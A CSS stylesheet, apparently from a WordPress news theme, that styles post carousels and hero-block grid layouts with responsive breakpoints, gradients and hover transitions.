.jeg_postblock_carousel_3 .jeg_post_title {
    font-size: 14px;
    margin: 0 0 5px
}

.jeg_postblock_carousel_3 article .jeg_thumb,
.jeg_postblock_carousel_3 article .overlay_content {
    display: table-cell;
    vertical-align: middle
}

.jeg_postblock_carousel_3 article .jeg_thumb {
    vertical-align: top
}

.jeg_postblock_carousel_3.shownav .jeg_carousel_post:not(.tns-slider),
.jeg_postblock_carousel_3.shownav .tns-inner {
    padding: 0 36px
}

.jeg_postblock_carousel_3.shownav .jeg_postblock_content {
    padding-right: 15px
}

.jeg_postblock_carousel_3 .tns-outer .tns-controls button {
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1
}

.jeg_postblock_carousel_3 .tns-outer .tns-controls button.tns-next {
    left: auto;
    right: 0
}

@media only screen and (max-width:320px) {
    .jeg_postblock_carousel .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:567px) and (min-width:321px) {
    .jeg_postblock_carousel .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2),
    .jeg_postblock_carousel_3 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="3"] .jeg_post_title,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .overlay_content,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .overlay_content {
        padding: 10px 15px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_category a,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .jeg_post_category a {
        font-size: 10px;
        padding: 2px 5px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_title {
        font-size: 12px;
        margin-bottom: 0
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_title {
        font-size: 11px;
        margin-bottom: 0
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_category a {
        font-size: 9px;
        padding: 0 3px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_category,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_category {
        line-height: 1
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_postblock_content,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_postblock_content {
        transform: none
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .overlay_content,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .overlay_content {
        padding: 5px 10px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_meta,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_meta {
        display: none
    }
    .jeg_postblock_carousel_3 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_carousel_3 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.6)
    }
}

@media only screen and (max-width:1024px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_carousel_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_carousel_3 .jeg_thumb {
        width: 65px
    }
    .jeg_postblock_carousel_3 .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_postblock_carousel_2 {
        margin-bottom: 30px
    }
}

@media only screen and (max-width:667px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
}

@media only screen and (max-width:568px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:320px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 14px
    }
}

.jeg_heropost_1 {
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 40px
}

.jeg_heropost_1>div {
    padding: 0 15px
}

.jeg_heropost_1 .jeg_postbig {
    width: 50%;
    -ms-flex-order: 2;
    order: 2
}

.jeg_heropost_1 .jeg_postsmall.left {
    width: 25%;
    padding-left: 0;
    -ms-flex-order: 1;
    order: 1
}

.jeg_heropost_1 .jeg_postsmall.right {
    width: 25%;
    padding-right: 0;
    -ms-flex-order: 3;
    order: 3
}

.jeg_heroblock {
    margin-bottom: 40px;
    overflow: hidden;
    position: relative
}

.jeg_hero_wrapper:not(.tns-slider) .jeg_heroblock_wrapper:nth-child(n+2),
.jeg_hero_wrapper:not(.tns-slider) .jeg_heroblock_wrapper_skew:nth-child(n+2) {
    display: none
}

.jeg_heroblock .jeg_hero_wrapper {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_heroblock .jeg_heroblock_wrapper,
.jeg_heroblock .jeg_heroblock_wrapper_skew {
    display: block;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    position: relative
}

.jeg_heroblock_wrapper {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.jeg_heroblock .jeg_post {
    overflow: hidden;
    position: absolute
}

.jeg_block_container {
    display: block;
    height: 100%;
    position: relative;
    z-index: 1;
    overflow: hidden
}

.jeg_hero_empty .jeg_block_container {
    background: #ddd
}

.jeg_heroblock.tiny-slider .tns-slide-active {
    z-index: 1
}

.jeg_heroblock.tiny-slider .tns-outer .tns-controls button {
    position: absolute;
    background: #fff;
    border: 0;
    margin: 0;
    font-size: 20px;
    width: 30px;
    line-height: 50px;
    height: 50px;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    transition: .25s;
    z-index: 1;
    padding: 0
}

.jeg_heroblock:hover .tns-outer .tns-controls button {
    opacity: 1
}

.jeg_heroblock.tiny-slider .tns-outer .tns-controls button.tns-next {
    left: auto;
    right: 0
}

.jeg_heroblock .jeg_post_meta,
.jeg_heroblock .jeg_post_meta .fa,
.jeg_heroblock .jeg_post_meta a,
.jeg_heroblock .jeg_post_title a,
.jeg_heroblock .jeg_postblock_content {
    color: #fff
}

.jeg_heroblock .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto 10px
}

.jeg_heroblock .jeg_post_info {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .4)
}

.jeg_heroblock .jeg_post_category {
    line-height: 1;
    font-size: 11px
}

.jeg_heroblock .jeg_post_category a {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: inherit;
    line-height: 1;
    margin-bottom: 5px;
    padding: 2px 6px;
    background: #ff0000;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_heroblock .thumbnail-container:not(.no_thumbnail).animate-lazy:before {
    background-color: #212121;
    background-image: linear-gradient(90deg, #212121, #313131 20%, #222 40%, #212121)
}

.jeg_heroblock .jeg_thumb,
.jeg_heroblock .jeg_thumb a>div {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%
}

.jeg_heroblock .jeg_postblock_content {
    pointer-events: none
}

.jeg_heroblock .jeg_postblock_content a {
    pointer-events: auto
}

.jeg_hero_style_1 .jeg_thumb {
    max-width: none;
    width: calc(100% + 50px);
    transition: transform .35s;
    transform: translate3d(-40px, 0, 0)
}

.jeg_hero_style_1 .jeg_post:hover .jeg_thumb {
    transform: translateZ(0)
}

.jeg_hero_style_1 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: linear-gradient(180deg, transparent 0, #000 65%, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#000000", GradientType=0);
    opacity: .6;
    z-index: 2
}

.jeg_hero_style_1 .jeg_thumb a>div:after {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    background: hsla(0, 0%, 100%, .15);
    transition: .3s;
    opacity: 0
}

.jeg_hero_style_1 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: 1
}

.jeg_hero_style_1 .jeg_post_category,
.jeg_hero_style_1 .jeg_post_title {
    transform: translate3d(0, 25px, 0);
    transition: transform .35s
}

.jeg_hero_style_1 .jeg_post_meta,
.jeg_hero_style_1 .jeg_post_review {
    opacity: 0;
    transform: translate3d(0, 30px, 0);
    transition: .35s ease
}

.jeg_hero_style_1 .jeg_post:hover .jeg_post_category,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_review,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_title {
    transform: translateZ(0)
}

.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_hero_style_1 .jeg_post:hover .jeg_post_review {
    opacity: 1
}

.jeg_hero_style_1 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 25px 25px;
    z-index: 3
}

.jeg_hero_style_2 .jeg_thumb a>div:before {
    background: linear-gradient(180deg, transparent 0, #000 65%, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#000000", GradientType=0);
    opacity: .5
}

.jeg_hero_style_2 .jeg_thumb a>div:after,
.jeg_hero_style_2 .jeg_thumb a>div:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2
}

.jeg_hero_style_2 .jeg_thumb a>div:after {
    background: #b3ffab;
    background: linear-gradient(270deg, #b3ffab, #12fff7);
    transition: opacity .3s ease;
    opacity: 0
}

.jeg_hero_style_2 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: .35
}

.jeg_hero_style_2 .jeg_postblock_content {
    position: static;
    top: auto;
    bottom: 0;
    z-index: 3
}

.jeg_hero_style_2 .jeg_post_category,
.jeg_hero_style_2 .jeg_post_info {
    position: absolute;
    z-index: 3
}

.jeg_hero_style_2 .jeg_post_category {
    top: 0;
    left: 25px;
    line-height: 1
}

.jeg_hero_style_2 .jeg_post_info {
    margin: 0 25px;
    bottom: 25px
}

.jeg_hero_style_3 .jeg_thumb a>div {
    max-width: none;
    width: calc(100% + 50px);
    transition: transform .35s;
    transform: translateZ(0)
}

.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a>div {
    transform: translate3d(-40px, 0, 0)
}

.jeg_hero_style_3 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: linear-gradient(165deg, #000, rgba(0, 0, 0, .5) 65%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#00000000", GradientType=0);
    opacity: .5;
    z-index: 2
}

.jeg_hero_style_3 .jeg_thumb a:after {
    content: "";
    display: block;
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 10px;
    right: 10px;
    background: hsla(0, 0%, 100%, .2);
    border: 1px solid hsla(0, 0%, 100%, .4);
    opacity: 0;
    z-index: 2;
    transform: scale(1.2);
    transition: .3s ease-out
}

.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a:after {
    opacity: 1;
    transform: scale(1)
}

.jeg_hero_style_3 .jeg_postblock_content {
    position: static;
    top: 0;
    left: 0;
    right: 0;
    z-index: 3
}

.jeg_hero_style_3 .jeg_post_category {
    position: relative;
    margin: 25px 25px 5px;
    transform: translateZ(0);
    transition: transform .35s
}

.jeg_hero_style_3 .jeg_post_info {
    position: relative;
    bottom: auto;
    margin: 0 25px;
    transform: translateZ(0);
    transition: transform .35s
}

.jeg_hero_style_3 .jeg_post:hover .jeg_post_category,
.jeg_hero_style_3 .jeg_post:hover .jeg_post_info {
    transform: translate3d(5px, 5px, 0)
}

.jeg_hero_style_4 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 25px 10px;
    z-index: 3;
    background: rgba(0, 0, 0, .7)
}

.jeg_hero_style_4 .jeg_post_category {
    position: absolute;
    top: -10px
}

.jeg_hero_style_5 .jeg_postblock_content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 100%;
    margin: auto;
    padding: 25px;
    z-index: 3;
    text-align: center;
    transform: translateY(-50%)
}

.jeg_hero_style_5 .jeg_post_info {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .5)
}

.jeg_hero_style_5 .jeg_thumb a>div:after,
.jeg_hero_style_5 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: hsla(0, 0%, 100%, .25);
    z-index: 2
}

.jeg_hero_style_5 .jeg_thumb a>div:after {
    opacity: .7;
    transition: .25s
}

.jeg_hero_style_5 .jeg_post_category a {
    box-shadow: 0 2px 3px rgba(0, 0, 0, .15)
}

.jeg_hero_style_5 .jeg_thumb {
    transition: 1.5s
}

.jeg_hero_style_5 .jeg_post:hover .jeg_thumb {
    transform: scale(1.1);
    transition: 2s
}

.jeg_hero_style_5 .jeg_post:hover .jeg_thumb a>div:after {
    opacity: .3
}

.jeg_hero_style_5 .jeg_hero_item_1 .jeg_thumb a>div:after {
    background: #1a237e;
    background: linear-gradient(45deg, #1a237e, #d84315);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a237e", endColorstr="#d84315", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_2 .jeg_thumb a>div:after {
    background: #004d40;
    background: linear-gradient(45deg, #004d40, #827717);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#004d40", endColorstr="#827717", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_3 .jeg_thumb a>div:after {
    background: #0d47a1;
    background: linear-gradient(45deg, #0d47a1, #00897b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d47a1", endColorstr="#00897b", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_4 .jeg_thumb a>div:after {
    background: #311b92;
    background: linear-gradient(45deg, #311b92 1%, #c2185b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#311b92", endColorstr="#c2185b", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_5 .jeg_thumb a>div:after {
    background: #827717;
    background: linear-gradient(45deg, #827717, #bf360c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#827717", endColorstr="#bf360c", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_6 .jeg_thumb a>div:after {
    background: #0288d1;
    background: linear-gradient(135deg, #0288d1, #ffa000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0288d1", endColorstr="#ffa000", GradientType=1)
}

.jeg_hero_style_5 .jeg_hero_item_7 .jeg_thumb a>div:after {
    background: #5d4037;
    background: linear-gradient(45deg, #5d4037, #512da8);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#5d4037", endColorstr="#512da8", GradientType=1)
}

.jeg_hero_style_6 .jeg_postblock_content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    right: 30px;
    padding: 0 25px 15px;
    z-index: 3
}

.jeg_hero_style_6 .jeg_thumb a>div:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #000;
    opacity: .1;
    z-index: 2;
    transition: .3s
}

.jeg_hero_style_6 .jeg_post:hover .jeg_thumb a>div:before {
    background: #fff;
    opacity: .2
}

.jeg_hero_style_6 .jeg_post_info {
    text-shadow: none;
    line-height: 1
}

.jeg_hero_style_6 .jeg_post_title {
    line-height: 1.3;
    margin-bottom: 5px
}

.jeg_hero_style_6 .jeg_post_meta,
.jeg_hero_style_6 .jeg_post_title a {
    display: inline;
    background: #fff;
    color: #212121;
    padding: 0 5px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone
}

.jeg_hero_style_6 .jeg_post_meta {
    display: inline-block;
    padding: 2px 5px;
    text-transform: none;
    font-style: italic
}

.jeg_hero_style_6 .jeg_meta_author {
    margin-right: 4px
}

.jeg_hero_style_6 .jeg_meta_author:after {
    content: "\2013";
    margin-left: 6px
}

.jeg_hero_style_6 .jeg_post_meta .fa {
    display: none
}

.jeg_hero_style_6 .jeg_post_title a:hover {
    color: #f70d28
}

.jeg_hero_style_6 .jeg_post_meta a {
    color: #212121
}

.jeg_hero_style_7 .jeg_postblock_content {
    position: absolute;
    bottom: 20px;
    left: 20px;
    width: 75%;
    padding: 15px 20px;
    z-index: 3;
    background: hsla(0, 0%, 100%, .94);
    box-shadow: 3px 3px 15px rgba(0, 0, 0, .1)
}

.jeg_hero_style_7 .jeg_post_info {
    text-shadow: none
}

.jeg_hero_style_7 .jeg_post_title {
    margin: 20px 0 5px
}

.jeg_hero_style_7 .jeg_post_title a {
    color: #212121
}

.jeg_hero_style_7 .jeg_post_meta a {
    color: #53585c
}

.jeg_hero_style_7 .jeg_post_category a {
    position: absolute;
    top: 0
}

.jeg_hero_style_7 .jeg_post_meta,
.jeg_hero_style_7 .jeg_post_meta .fa {
    color: #a0a0a0
}

.jeg_heroblock_5 .jeg_post_title,
.jeg_heroblock_8 .jeg_post_title,
.jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
.jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
.jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
.jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
.jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
    font-size: 22px
}

.jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_9 .jeg_post_title {
    font-size: 26px;
    margin-bottom: 5px
}

.jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
.jeg_heroblock_13 .jeg_post_title,
.jeg_heroblock_skew .jeg_post_title {
    font-size: 30px;
    line-height: 1.1em;
    margin-bottom: 8px
}

.jeg_heroblock_1 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_1 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_1 .jeg_hero_item_2 {
    width: 50%;
    height: 55%;
    top: 0;
    left: 50%
}

.jeg_heroblock_1 .jeg_hero_item_3,
.jeg_heroblock_1 .jeg_hero_item_4 {
    width: 25%;
    height: 45%;
    top: 55%
}

.jeg_heroblock_1 .jeg_hero_item_3 {
    left: 50%
}

.jeg_heroblock_1 .jeg_hero_item_4 {
    left: 75%
}

.jeg_heroblock .jeg_post.format-gallery .jeg_thumb:after,
.jeg_heroblock .jeg_post.format-video .jeg_thumb:after {
    content: "";
    display: none
}

.jeg_heroblock .jeg_postformat_icon:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 15px;
    text-align: center;
    z-index: 1;
    opacity: .7
}

.jeg_heroblock .jeg_post.format-video .jeg_postformat_icon:after {
    content: "\F04B";
    border-radius: 100%;
    border: 2px solid #fff;
    background: rgba(0, 0, 0, .5);
    font-size: 15px;
    width: 32px;
    height: 32px;
    line-height: 28px;
    letter-spacing: -4px;
    -webkit-backface-visibility: hidden
}

.jeg_heroblock .jeg_post.format-gallery .jeg_postformat_icon:after {
    content: "\F03E";
    font-size: 22px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, .15)
}

.jeg_heroblock_1 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_2 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_4 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_5 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_6 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
.jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
    font-size: 22px;
    line-height: 40px;
    height: 44px;
    width: 44px
}

.jeg_heroblock_1 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_2 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_4 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_5 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_6 .jeg_hero_item_1.format-gallery .jeg_postformat_icon:after,
.jeg_heroblock_13 .jeg_post.format-gallery .jeg_postformat_icon:after {
    font-size: 30px;
    margin-top: 3px
}

.jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
    top: 25px;
    right: 25px
}

.jeg_heroblock_2 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_2 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_2 .jeg_hero_item_2,
.jeg_heroblock_2 .jeg_hero_item_3,
.jeg_heroblock_2 .jeg_hero_item_4,
.jeg_heroblock_2 .jeg_hero_item_5 {
    width: 25%;
    height: 50%
}

.jeg_heroblock_2 .jeg_hero_item_2 {
    top: 0;
    left: 50%
}

.jeg_heroblock_2 .jeg_hero_item_3 {
    top: 0;
    left: 75%
}

.jeg_heroblock_2 .jeg_hero_item_4 {
    top: 50%;
    left: 50%
}

.jeg_heroblock_2 .jeg_hero_item_5 {
    top: 50%;
    left: 75%
}

.jeg_heroblock_3 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_3 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_3 .jeg_hero_item_2 {
    width: 25%;
    height: 100%;
    top: 0;
    left: 50%
}

.jeg_heroblock_3 .jeg_hero_item_3,
.jeg_heroblock_3 .jeg_hero_item_4 {
    width: 25%;
    height: 50%
}

.jeg_heroblock_3 .jeg_hero_item_3 {
    top: 0;
    left: 75%
}

.jeg_heroblock_3 .jeg_hero_item_4 {
    top: 50%;
    left: 75%
}

.jeg_heroblock_4 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_4 .jeg_hero_item_1 {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_4 .jeg_hero_item_2,
.jeg_heroblock_4 .jeg_hero_item_3 {
    width: 25%;
    height: 100%;
    top: 0;
    left: 50%
}

.jeg_heroblock_4 .jeg_hero_item_3 {
    left: 75%
}

.jeg_heroblock_5 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_5 .jeg_hero_item_1 {
    width: 60%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_5 .jeg_hero_item_2,
.jeg_heroblock_5 .jeg_hero_item_3 {
    width: 40%;
    height: 50%;
    top: 0;
    left: 60%
}

.jeg_heroblock_5 .jeg_hero_item_3 {
    top: 50%
}

.jeg_heroblock_6 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_6 .jeg_hero_item_1 {
    width: 68%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_6 .jeg_hero_item_2,
.jeg_heroblock_6 .jeg_hero_item_3,
.jeg_heroblock_6 .jeg_hero_item_4 {
    width: 32%;
    height: 33.33333333333333%;
    top: 0;
    left: 68%
}

.jeg_heroblock_6 .jeg_hero_item_3 {
    top: 33.33333333333333%
}

.jeg_heroblock_6 .jeg_hero_item_4 {
    top: 66.66666666666666%
}

.jeg_heroblock_6 .jeg_post_title {
    font-size: 16px
}

.jeg_heroblock_7 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_7 .jeg_post {
    width: 25%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_7 .jeg_hero_item_2 {
    left: 25%
}

.jeg_heroblock_7 .jeg_hero_item_3 {
    left: 50%
}

.jeg_heroblock_7 .jeg_hero_item_4 {
    left: 75%
}

.jeg_heroblock_8 .jeg_heroblock_wrapper {
    height: 500px
}

.jeg_heroblock_8 .jeg_post {
    width: 33.33333333333333%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_8 .jeg_hero_item_2 {
    left: 33.33333333333333%
}

.jeg_heroblock_8 .jeg_hero_item_3 {
    left: 66.66666666666666%
}

.jeg_heroblock_9 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_9 .jeg_post {
    width: 50%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_9 .jeg_hero_item_2 {
    left: 50%
}

.jeg_heroblock_10 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_10 .jeg_post {
    width: 33.333333333%;
    height: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_1,
.jeg_heroblock_10 .jeg_hero_item_5 {
    height: 66.666666666%
}

.jeg_heroblock_10 .jeg_hero_item_1 {
    top: 0;
    left: 0
}

.jeg_heroblock_10 .jeg_hero_item_2 {
    top: 0;
    left: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_3 {
    top: 0;
    left: 66.666666666%
}

